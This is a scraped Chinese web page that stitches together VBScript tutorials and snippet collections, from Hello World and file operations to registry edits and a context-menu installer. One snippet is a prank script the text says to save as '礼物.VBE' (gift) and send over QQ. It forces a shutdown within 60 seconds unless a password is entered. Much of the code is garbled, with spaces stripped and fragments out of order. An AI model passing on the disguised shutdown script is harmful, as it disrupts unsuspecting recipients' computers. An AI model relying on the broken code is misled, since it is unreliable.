
简单的vbs代码简单的vbs代码VBScript(Visual Basic Script)是一种基于VB的脚本语言,通常被用于Web开发和Windows管理。
它是一种轻量级的脚本语言,而且易于学习和编写。
这里我们会介绍一些简单的VBScript代码,这些代码可以帮助你更好的理解并掌握VBScript语言。
1. 一个简单的Hello World程序下面是一个使用vbs的简单程序。
``` MsgBox "Hello World" ```这段代码中,利用MsgBox函数来创建一个弹窗。
2. 创建一个函数函数是VBScript的一种基本类型,可以用来组合一组语句,以执行特定任务。
下面是一个例子:``` Function addNumbers(a, b) Dim c c = a + b addNumbers = c End FunctionMsgBox addNumbers(2, 2) ```这个函数将两个数字相加,并返回其结果。
3. 使用For循环创建一个计数器For循环是VBScript的一种重要组成部分,它用于执行循环任务。
以下是一个使用For循环的计数器程序的示例:``` For i = 1 To 10 MsgBox i Next ```这段代码会打开一个弹窗,显示从1到10的数字。
4. 使用If条件语句判断If语句可以根据不同的条件来执行不同的语句。
下面是一个例子:``` Dim count count = InputBox("请输入一个数字")If count > 5 Then MsgBox "这个数字大于5" Else MsgBox "这个数字小于或等于5" End If ```这段程序会创建一个输入框,让用户输入一个数字。
之后会根据用户输入的数字来执行相应的语句。
5. 创建一个对象VBScript是面向对象语言。
VBS脚本常用代码大全 2011 整理

VBS脚本常用经典代码收集于2011年7月2日21:13:37整理在网上查找资料的时候发现好多经典的vbs代码,收集起来也为了以后学习。
VBS播放音乐DimwmpSetwmp=CreateObject("WMPlayer.OCX")wmp.openStatewmp.URL="想象之中.mp3"DoUntilwmp.playState=1WScript.Sleep1000Loop比较流行的VBS整人脚本(保存为“礼物.VBE”这样就可以通过QQ发送了)Setshell=CreateObject("WScript.Shell")shell.run"shutdown-s-t60-c系统即将关闭.",0WhileInputBox("请输入答案","请回答")<>"123"'密码是123MsgBox"答案在心中...",16+4096'4096是让窗口在最顶层Wendshell.run"shutdown-a",0MsgBox"恭喜",64修改桌面背景图片Sphoto="d:\1.bmp"'输入你自己的BMP路径Consthkcu=&h80001Setwmi=GetObject("winmgmts:stdregprov")wmi.getstringvaluehkcu,"ControlPanel\Desktop","Wallpaper",Spathwmi. setstringvaluehkcu,"ControlPanel\Desktop","TileWallpaper","0"wmi.setstringvaluehk cu,"ControlPanel\Desktop","WallpaperStyle","2"wmi.setdwordvaluehkcu,"Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced","Listvi ewShadow",1Setwmi=NothingSetfso=CreateObject("scripting.filesystemobject")Setfs=fso.Getfile(Sphoto)backname==fso.GetFileName(Spath)fs.Copyfso.GetParentFolderName(Spath)&"\",True=backnameSetfso=NothingSetws=CreateObject("wscript.shell")ws.Run"gpupdate/force",vbhidews.Run"RunDll32.exeUSER32.DLL,UpdatePerUserSystemParameters"Setws=NothingVBS获取系统安装路径C:\WINDOWS路径先定义这个变量是获取系统安装路径的,然后我们用"strWinDir"调用这个变量。
快捷方式字样和箭头(vbs脚本)

Process.terminate(0)
Next
WScript.Sleep 3000
For Each ps In Getobject _
("winmgmts:\\.\root\cimv2:win32_process").instances_
WshSHell.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Link",1,"REG_DWORD"
WshSHell.RegWrite RegPath1, "取消快捷方式字样和箭头", "REG_SZ"
WshSHell.RegDelete "HKEY_CLASSES_ROOT\piffile\IsShortcut"
WshSHell.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Link",0,"REG_DWORD"
End If
End If
Set WshSHell = Nothing
Set FSO = Nothing
Set Args = Nothing
WScript.Quit(0)
If intAnswer = vbYes Then
WshSHell.RegWrite RegPath0,RegValue0,RegForm0
超完整的vbs代码

超完整的vbs代码1. Hello World 示例:MsgBox "Hello, World!"这是最简单的VBS脚本,用于显示一个消息框。
2. 创建文件:Dim fso, fileSet fso = CreateObject("Scripting.FileSystemObject") Set file = fso.CreateTextFile("example.txt", True) file.WriteLine "这是一个示例文件。
"file.CloseSet file = NothingSet fso = NothingMsgBox "文件创建成功!"3. 复制文件:Dim fso, sourceFile, destFileSet fso = CreateObject("Scripting.FileSystemObject") sourceFile = "C:\example.txt"destFile = "C:\example_copy.txt"If fso.FileExists(sourceFile) Thenfso.CopyFile sourceFile, destFileMsgBox "文件复制成功!"ElseMsgBox "源文件不存在。
"End IfSet fso = Nothing4. 删除文件:Dim fso, fileToDeleteSet fso = CreateObject("Scripting.FileSystemObject") fileToDelete = "C:\example.txt"If fso.FileExists(fileToDelete) Thenfso.DeleteFile fileToDeleteMsgBox "文件删除成功!"ElseMsgBox "文件不存在。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
'作者:刘先勇(Eric Liu)'将以下代码复制并保存为"系统命令.VBS",并运行安装。
'安装成功后,可通过在程序、文件或文件夹上点右键->发送到->系统命令来设置一个命令,然后在运行中就可以输入该命令打开文件了。
'脚本运行一次后在右键菜单中增加从这里运行CMD的快捷方式,还增加查找目标文件快捷方式'On Error Resume NextIf (lcase(right(wscript.fullname,11))<>"wscript.exe") thenset objShell=createObject("wscript.shell")objShell.Run("Wscript //nologo "&chr(34)&wscript.scriptfullname&chr(34))Wscript.Quitend ifSet pCmd=CreateObject("WScript.Shell")Set pFso=CreateObject("Scripting.FileSystemObject")Set pShell = CreateObject("Shell.Application")Set pSysEnv = CreateObject("WScript.Shell").Environment("system")strComputer = "."Set pWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")Function LGetPath(pFile)iLastSepPos = InstrRev(pFile, "\", -1, 1)If iLastSepPos <= 0 ThenLGetPath=""Exit FunctionElseLGetPath = Left(pFile, iLastSepPos-1)End IfEnd FunctionFunction GetLnkTarget(linkPath)linkPath=Replace(linkPath, "\", "\\")Set pFiles = pWMIService.ExecQuery("Select * From Win32_ShortcutFile WHERE Name = " & "'" & linkPath & "'")For Each pFile in pFilesGetLnkTarget=pFile.TargetExit ForNextEnd FunctionFunction ListSysCmd(pFileName)SysCmdPath=pCmd.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\SysCmd")Set pFolder = pFso.GetFolder(SysCmdPath)Set pFile = pFso.OpenTextFile(pFileName, 2, True)For Each file in pFolder.FileslinkPath=SysCmdPath & "\" & IF UCASE(Right(, 4))=".LNK" ThenSet lnkFiles = pWMIService.ExecQuery("Select * From Win32_ShortcutFile WHERE Name = " & "'" & Replace(linkPath, "\", "\\") & "'")For Each lnkFile in lnkFilespFile.WriteLine(linkPath & " " & lnkFile.Target)NextElsepFile.WriteLine linkPathEnd IFNextEnd FunctionFunction GetConfigPathSet pFolder = pShell.BrowseForFolder(0, "请选择一个目录:", 0, "::{20D04FE0-3AEA-1069-A2D8-08002B30309D}")If pFolder Is Nothing ThenWscript.QuitEnd IfSet pFolderItem = pFolder.SelfGetConfigPath = pFolderItem.PathEnd FunctionSub SetEnv(pPath, pValue)If pValue="" ThenpSysEnv.Remove(pPath)ElsepSysEnv(pPath) = pValueEnd IFEnd SubFunction GetEnv(pPath)GetEnv = pSysEnv(pPath)End Function'判断一个字符串是否匹配一个正则表达式' ^\w+[@]\w+[.]\w+$ E-Mail地址' ^[0-9-]+$ 数字Function IsMatch(Str, Patrn)Set r = new RegExpr.Pattern = PatrnIsMatch = r.test(Str)End FunctionSub AddNewCmd(pShortCutName, pTargetPath, pCmdLocation)IF pShortCutName<>"" ThenLinkDir = pCmdLocationSet pCmdLink = pCmd.CreateShortcut(LinkDir & "\" & pShortCutName & ".lnk") pCmdLink.TargetPath = pTargetPathpCmdLink.WindowStyle = 1pCmdLink.Hotkey = ""pCmdLink.IconLocation = "%systemroot%\system32\shell32.dll,146"pCmdLink.Description = "Shortcut Created At " & Date() & " " & Time()pCmdLink.WorkingDirectory = LGetPath(pTargetPath)pCmdLink.SaveEnd IFEnd SubSet pArgs=Wscript.ArgumentsIf pArgs.Count = 0 Then '无参运行,复制自身到SendTo文件夹。
MsgBox "注意无参运行即执行安装过程!" & VBCRLF & _"安装过程包括以下操作:" & VBCRLF & VBCRLF & _"1、在发送到目录中建立该脚本的快捷方式;" & VBCRLF & _"2、完成安装后可通过发送到建立快捷方式;" & VBCRLF & _"3、所有快捷命令可通过运行(WIN+R)执行。
" & VBCRLFSysCmdPath = GetConfigPathIf SysCmdPath = "" Then WScript.Quit()pCmd.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\SysCmd", SysCmdPath, "REG_SZ"'Path = pCmd.RegRead("HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Session Manager\Environment\Path")Path = GetEnv("Path")If Right(SysCmdPath, 1)="\" Then SysCmdPath = Left(SysCmdPath, Len(SysCmdPath)-1) SysCmdPathPattern ="(;)?(" & Replace(SysCmdPath, "\", "\\") & ")(\\)?(;|$)"If Not IsMatch(Path, SysCmdPathPattern) ThenPath = Path & ";" & SysCmdPathSetEnv "Path", PathEnd IfthisFile = WScript.ScriptFullNameIF thisFile<>SysCmdPath & "\" & WScript.ScriptName ThenpFso.CopyFile thisFile, SysCmdPath & "\"thisFile = SysCmdPath & "\" & WScript.ScriptNameEnd IFAddNewCmd "N系统命令", thisFile, pCmd.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ShellFolders\SendTo")'在右键菜单中增加创建当前文件或文件夹的系统快捷命令的菜单项pCmd.RegWrite "HKEY_CLASSES_ROOT\*\shell\G创建系统命令\command\", "WScript.exe " & thisFile & " ""%1""", "REG_SZ"pCmd.RegWrite "HKEY_CLASSES_ROOT\Directory\shell\G创建系统命令\command\", "WScript.exe " & thisFile & " ""%1""", "REG_SZ"'在右键菜单中增加在当前路径打开CMD窗口命令的菜单项pCmd.RegWrite "HKEY_CLASSES_ROOT\*\shell\Q在此打开CMD\command\", "CMD /K PUSHD ""%1\\..""", "REG_SZ"pCmd.RegWrite "HKEY_CLASSES_ROOT\Directory\shell\Q在此打开CMD\command\", "CMD /K PUSHD ""%1""", "REG_SZ"'在右键菜单中增加在查找快捷方式位置的菜单项pCmd.RegWrite "HKEY_CLASSES_ROOT\*\shell\W查找目标位置\command\", "WScript.exe " & thisFile & " S ""%1""", "REG_SZ"pCmd.RegWrite "HKEY_CLASSES_ROOT\Directory\shell\W查找目标位置\command\", "WScript.exe " & thisFile & " S ""%1""", "REG_SZ"AddNewCmd "Q", pCmd.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ShellFolders\SysCmd"),pCmd.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ShellFolders\SysCmd")AddNewCmd "QC", thisFile, pCmd.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ShellFolders\SysCmd")MsgBox "安装成功!"ElseIf pArgs.Count = 1 ThenIF UCase(pArgs(0))="EDIT" Then '只有一个参数且为Edit时,打开此脚本进行编辑。
